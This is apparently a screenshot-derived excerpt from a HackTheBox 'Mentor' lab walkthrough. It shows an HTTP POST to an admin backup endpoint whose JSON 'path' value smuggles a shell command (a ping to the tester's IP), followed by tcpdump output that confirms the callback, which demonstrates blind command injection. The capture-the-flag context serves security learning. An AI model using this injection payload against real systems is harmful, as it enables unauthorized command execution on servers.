 Request
Pretty Raw Hex JSON Web Token MarkInfo
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 accept: application/json
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
5 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZ
bWVzIiwiZW1haWwiOiJtaWFvQG1pYW8uY29tIn0.SqkJSp98rm
Wf0KsVAmvJL8bKWVQWSD-VcxKI
6 Referer: http://api.mentorquotes.htb/docs
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 58
12
13 {
"body":"miao",
"path":"/etc/passwd;ping -c 4 10.10.14.7;"
}
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Mentor [22:01:33]
$ sudo tcpdump -i utun3 icmp
Password:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on utun3, link-type NULL (BSD loopback), snapshot length 524288 bytes
22:03:19.812949 IP mentorquotes.htb > 10.10.14.7: ICMP echo request, id 12544, s
eq 0, length 64
22:03:19.812978 IP 10.10.14.7 > mentorquotes.htb: ICMP echo reply, id 12544, seq
0, length 64
22:03:20.754542 IP mentorquotes.htb > 10.10.14.7: ICMP echo request, id 12544, s
eq 1, length 64
22:03:20.754754 IP 10.10.14.7 > mentorquotes.htb: ICMP echo reply, id 12544, seq
1, length 64
22:03:21.758632 IP mentorquotes.htb > 10.10.14.7: ICMP echo request, id 12544, s
eq 2, length 64
22:03:21.758704 IP 10.10.14.7 > mentorquotes.htb: ICMP echo reply, id 12544, seq
2, length 64
22:03:22.746349 IP mentorquotes.htb > 10.10.14.7: ICMP echo request, id 12544, s
eq 3, length 64
22:03:22.746415 IP 10.10.14.7 > mentorquotes.htb: ICMP echo reply, id 12544, seq
3, length 64